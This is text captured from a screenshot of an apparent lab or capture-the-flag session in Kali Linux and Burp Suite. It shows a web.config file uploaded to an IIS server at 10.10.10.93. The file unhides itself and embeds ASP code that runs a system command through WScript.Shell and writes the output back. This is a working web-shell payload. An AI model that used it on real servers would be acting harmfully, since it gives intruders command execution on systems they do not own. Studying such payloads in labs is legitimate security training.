 10.10.10.93/UploadedFiles/web.config
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHu
OS Build Type: Multiprocessor Free System Type: x64-based PC
Sequencer Decoder Comparer Extender Proj
Dashboard Target Proxy Intr
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ T
Request
Raw Params Headers Hex ViewState
36 </fileExtensions>
37 <hiddenSegments>
38 <remove segment="web.config" />
39 </hiddenSegments>
40 </requestFiltering>
41 </security>
42 </system.webServer>
43 </configuration>
44 <!-- ASP code comes here! It should not include HTML
comment closing tag and double dashes!-->
45 <%
46 Set rs = CreateObject("WScript.Shell")
47 Set cmd = rs.Exec("cmd /c systeminfo | findstr /I type")
48 o = cmd.StdOut.Readall()
49 Response.write(o)
50 %>
51